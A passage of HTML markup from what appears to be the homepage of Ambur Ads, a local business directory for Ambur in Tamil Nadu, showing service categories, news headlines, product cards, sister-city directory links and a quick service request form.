							<a href="https://amburads.com/job" targrt="_blank" title="Jobs in Ambur " class="land-pack-grid-btn">Search Now</a></div></a>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://amburads.com/assets/images/p1.webp" alt="Ambur Ads in Ambur ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Real Estate</h4>
							<a href="https://amburads.com/Ambur /Real Estate" title="Real Estate in Ambur " class="land-pack-grid-btn land-pack-grid-btn-blu">Book Now</a></div>
							</div>
						</li>
						<!--<li>							-->
						<!--	<div class="land-pack-grid">-->
						<!--	<div class="land-pack-grid-img">-->
						<!--		<img class="lazyload" data-src="assets/images/10.webp" alt="">-->
						<!--	</div>-->
						<!--	<div class="land-pack-grid-text">-->
						<!--	<h4>Health Check-up</h4>-->
						<!--	<a href="/Hospital" title="Health Check-up in " class="land-pack-grid-btn land-pack-grid-btn-yel">Book Now</a></div>-->
						<!--	</div>-->
						<!--</li>-->
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://amburads.com/assets/images/ser5.webp" alt="Ambur Ads in Ambur ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Cab Booking</h4>
							<a href="https://amburads.com/Ambur /Travel" title="Cab Booking in Ambur " class="land-pack-grid-btn land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://amburads.com/assets/images/online-shopping.webp" alt="Ambur Ads in Ambur ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Online Shopping</h4>
							<a href="https://amburads.com/product/all_product" target="_blank" title="Online Shopping" class="land-pack-grid-btn land-pack-grid-btn-red">Book Now</a></div>
							</div>
						</li>
					</ul>
			   </div>
			</div>
		</div>		
	</section>	
	 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot trending_top">
	   
		<div class="icon_scroll">
		    <div class="container">
			   <div class="owl-carousel owl-theme">
			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Prime video" target="_blank" href="https://www.primevideo.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/prime_video.webp" alt="Prime video" /> 
						   <h5>Prime video</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Netflix" target="_blank" href="https://www.netflix.com/in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/netflex.webp" alt="Netflix" /> 
						   <h5>Netflix</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Hotstar" target="_blank" href="https://www.hotstar.com/in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/hotstar.webp" alt="Hotstar" /> 
						   <h5>Hotstar</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CNN Videos" target="_blank" href="https://edition.cnn.com/videos">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/cnn.webp" alt="CNN Videos" /> 
						   <h5>CNN Videos</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="zee5" target="_blank" href="https://www.zee5.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/zee5.webp" alt="zee5" /> 
						   <h5>Zee5</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sunnxt" target="_blank" href="https://www.sunnxt.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/sunnxt.webp" alt="Sunnxt" /> 
						   <h5>Sunnxt</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Amazon" target="_blank" href="https://www.amazon.in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/amazon.webp" alt="Amazon" /> 
						   <h5>Amazon</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Facebook" target="_blank" href="https://www.facebook.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/facebook.webp" alt="Facebook" /> 
						   <h5>Facebook</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Google" target="_blank" href="https://www.google.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/google_icon.webp" alt="Google" /> 
						   <h5>Google</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				 </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top ">
		<div class="container">
			<div class="row">
			    
				
				<div class="com-title">
					<h2>Explore your <span>Trending</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
				<!--<div class="col-md-6 city_listing">
					<a href="https://amburads.com/" title="ambur Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/ambur.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con">
							    								<h5>ambur Ads</h5>
								<p>73 Cities . 2769 Listings . 2260 Users</p>
							</div>
						</div>
					</a>
				</div>-->
	
	<style>
	    .h_trending img{
	        height:120px;
	    }
	</style>			
									<div class="col-md-6 city_listing">
					<a href="https://amburads.com/blog/ஆம்பூர்-அருகே-குமாரமங்கலம்-பகுதியில்-கன-மழை/18"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1736143410Untitled-1.png" alt="ஆம்பூர் அருகே குமாரமங்கலம் பகுதியில் கன மழை" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>ஆம்பூர் அருகே குமாரமங்கலம் பகுதியில் கன மழை</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://amburads.com/blog/How-much-is-the-code-collection-after-50-days?-Official-announcement!/17"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1728533554b2.avif" alt="How much is the code collection after 50 days? Official announcement!" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>How much is the code collection after 50 days? Official announcement!</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://amburads.com/blog/நர்சிங்-படிப்பிற்கான-நுழைவுத்தேர்வு-தேதி-அறிவிப்பு/16"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1717734427nursing-1.jpg" alt="நர்சிங் படிப்பிற்கான நுழைவுத்தேர்வு தேதி அறிவிப்பு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>நர்சிங் படிப்பிற்கான நுழைவுத்தேர்வு தேதி அறிவிப்பு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://amburads.com/blog/சர்வதேச-கிரிக்கெட்டில்-விராட்-கோலியின்-மாபெரும்-சாதனையை-தகர்த்த-பாபர்-அசாம்/15"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1717731763ipl.webp" alt="சர்வதேச கிரிக்கெட்டில் விராட் கோலியின் மாபெரும் சாதனையை தகர்த்த பாபர் அசாம்" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>சர்வதேச கிரிக்கெட்டில் விராட் கோலியின் மாபெரும் சாதனையை தகர்த்த பாபர் அசாம்</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://amburads.com/blog/Apple-iOS-18-update-release-date/14"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1717573194110663140.webp" alt="Apple iOS 18 update release date" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Apple iOS 18 update release date</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<!--<div class="col-md-6 city_listing">-->
				<!--	<a href="#"  title="News">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/news01.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>India-China agree to disengage from key post: Report</h5>-->
				<!--				<p>News</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Sports">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/sports01.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Do Indian Olympians deserve more credit, praise for their efforts?</h5>-->
				<!--				<p>Sports</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Movies">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/movies01.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Kuruthi</h5>-->
				<!--				<p>Movies</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="TV Shows">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/tvshow.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Former Bigg Boss Tamil contestant Snekan Sivaselvam, actor Kannika Ravi get married in Chennai; Kamal Haasan among attendees</h5>-->
				<!--				<p>TV Shows</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#" target="_blank" title="Lifestyle">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/lifestyle.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Is jaggery better than sugar? A comparison of health benefits</h5>-->
				<!--				<p>Lifestyle</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
			</div>
		</div>
	</section>
	<!--FIND YOUR SERVICE-->
	<section class="shopping_list" style="overflow:hidden">
	    <div class="container">
		   <div class="com-title">
					<h2>Buy your <span>Products</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
	             <div id="owl-example" class="owl-theme owl-carousel">
					 
					 <div class="list-block">
						 <a href="https://nutrishyam.com/products/details/sugarlif-low-gi-diet-sugar-orignal-product-of-dr-c-k-nandagopalan-diabetic-friendly-herbal-cane-sugar-free-from-chemicals-artificial-sweetener-substitute-low-glycemic-index-gi-1-kg-1" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/sugarlif.jpg" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Sugarlif LOW GI Diet Sugar</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 250.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					<div class="list-block">
						  <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro02.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">India that is Bharat</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 280.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro04.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Baby Gear</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 4300.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					
					<div class="list-block">
						 <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro05.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Fujifilm Instax Mini </h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 5,990.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
								  
				</div>
		 </div>
	 </section>
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 findyour_service">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                            <span class="ad">Ad</span>						
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redback.in/" title="Ambur Ads" target="_blank">
										<img class="lazyload" data-src="https://amburads.com/assets/advertise/red2.png" class="img-responsive center" alt="Ambur Ads"/>
									</a>
								</div>
													  </div>					  
						</div>
					</div>
					<div class="clear"></div>
				<div class="com-title">
					<h2>Find your <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
				<div class="dir-hli">
					<ul class="find_services">
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Hotel" title="Hotels & Resorts in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/15.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hotels & Resorts <span class="dir-ho-cat">Show All (34)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Hospital" title="Hospitals in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/13.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hospitals <span class="dir-ho-cat">Show All (141)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/9.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Transportation <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Property" title="Property in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/12.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Property <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Automobile" title="Automobiles in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/2.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Automobiles <span class="dir-ho-cat">Show All (2)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Electronics" title="Electronics in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/6.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Electronics <span class="dir-ho-cat">Show All (31)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/16.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Education <span class="dir-ho-cat">Show All (15)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Sport" title="Sports in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/8.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Sports <span class="dir-ho-cat">Show All (8)</span></h4> </div>
								</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
		
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
					<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                        <span class="ad">Ad</span>						
					  <!-- Wrapper for slides -->
					  <div class="carousel-inner" role="listbox">
													<div class="item active">
								<a href="https://redback.in/" title="Ambur Ads" target="_blank">
									<img class="lazyload" data-src="https://amburads.com/assets/advertise/red2.png" class="img-responsive center" alt="Ambur Ads"/>
								</a>
							</div>
											  </div>					  
					</div>
				</div>
				<div class="clear"></div>
			
			</div>
		</div>
	</section>
	<!--ADD BUSINESS-->
   <section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
				<div class="com-title">
					<h2>Explore your <span>City Listings</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
					<div class="col-md-6 city_listing">
					<a href="https://tirupathurads.com/" target="_blank" title="Tirupathur Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/tiru.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Tirupathur Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://yelagiriads.com/" target="_blank" title="Yelagiri Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/yela.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Yelagiri Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://velloreads.com/" target="_blank" title="Vellore Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/vel.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Vellore Ads</h5>
								<p>14 Cities . 6000 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://gudiyathamads.com/" target="_blank" title=" Gudiyatham Ads ">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/gud.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Gudiyatham Ads</h5>
								<p>12 Cities . 4152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://chittoorads.com/" target="_blank" title="Chittoor Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/chit.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Chittoor Ads</h5>
								<p>24 Cities . 1152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				</div>
		</div>
	</section>
   
	<section class="com-padd quic-book-ser-full">
		<div class="quic-book-ser" id="quickEnquiry">
			<div class="quic-book-ser-inn">
				<div class="quic-book-ser-left">
					<div class="land-com-form">
						<h2>Quick service request</h2>
							<p class="indexEnquiryMsg"></p>
						<form name="quickServiceForm" enctype="multipart/form-data" >
							<input type="hidden" name="do" value="quickService"/>
							<ul>							
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qName" type="text" name="qName" class="validate" autocomplete="off" title="Alphabetics Only" required>
											<label for="gfc_name">Name</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qMobile" type="text" name="qMobile" class="validate" autocomplete="off" pattern="^[6789]\d{9}$" title="Enter 10 digit valid mobile number" maxlength="10" required>
											<label for="gfc_mob">Mobile</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qEmail" type="email" name="qEmail" class="validate" autocomplete="off"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$" title="example@example.com" required>
											<label for="gfc_mail">Email</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input type="text" name="qMessage" id="qMessage" class="validate" autocomplete="off" required>
											<label for="select-category1">Enter Your Service</label>
										</div>
									</div>									
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<button name="submitEnquiry" value="Send Request" class="btn btn-primary col s12" onclick="indexGetEnquiry();">Send Request</button>
										</div>
									</div>
								</li>
								<!--<li><p> <a href="#">Privacy Policy</a></p></li>-->
							</ul>
						</form>
					</div>
				</div>
				<div class="quic-book-ser-right">
					<div class="hom-cre-acc-left">
						<h3>What service do you need? <span>Business Directory</span></h3>
						<p>Tell us more about your requirements so that we can connect you to the right service provider.</p>
						<ul>
							<li> <img class="lazyload" data-src="https://amburads.com/assets/images/icon/7.webp" alt="Ambur Ads">
								<div>
									<h5>Tell us more about your requirements</h5>
									<p>Imagine you have made your presence online through a local online directory, but your competitors have..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://amburads.com/assets/images/icon/5.webp" alt="Ambur Ads">
								<div>
									<h5>We connect with right service provider</h5>
									<p>Advertising your business to area specific has many advantages. For local businessmen, it is an opportunity..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://amburads.com/assets/images/icon/6.webp" alt="Ambur Ads">
								<div>
									<h5>Happy with our service</h5>
									<p>Your local business too needs brand management and image making. As you know the local market..</p>
								</div>
							</li>
						</ul>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	
	
	
	
	
	<!--BEST THINGS-->
	
	<section class="com-padd com-padd-redu-bot trading_for">
		<div class="container dir-hom-pre-tit">
		    <div class="col-sm-12 indexSearchAd" style="padding:0 0 20px 0;">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                         <span class="ad">Ad</span>							
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redbackstudios.in/" title="Ambur Ads" target="_blank">
										<img class="lazyload" data-src="https://amburads.com/assets/advertise/red3.png" class="img-responsive center" alt="Ambur Ads"/>
									</a>
								</div>
													  </div>
						</div>
					</div>
					<div class="clear"></div>
			<div class="row">
				<div class="com-title">
					<h2>Top Trendings for <span>your City</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
					
				</div>
				<div class="col-md-12">

					<div>

										<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/advertise/1641612949Untitled-2.jpg" alt="Redback IT Solutions Private Limited in Ambur " title="Redback IT Solutions Private Limited in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Redback-IT-Solutions-Private-Limited/2807"><h3 title="Redback IT Solutions Private Limited in Ambur ">Redback IT Solutions Private...</h3></a>

									<h4 title="IT Solutions in Ambur ">IT Solutions</h4>
																		<p title="Ambur">Ambur</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 10726</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2807"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2807" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Redback-IT-Solutions-Private-Limited/2807" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/advertise/1619842465software.jpg" alt="Redback Studios Webdesign digital marketing seo in Ambur " title="Redback Studios Webdesign digital marketing seo in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
